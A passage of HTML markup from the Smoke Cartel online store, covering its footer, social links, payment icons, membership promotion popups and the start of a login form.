      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
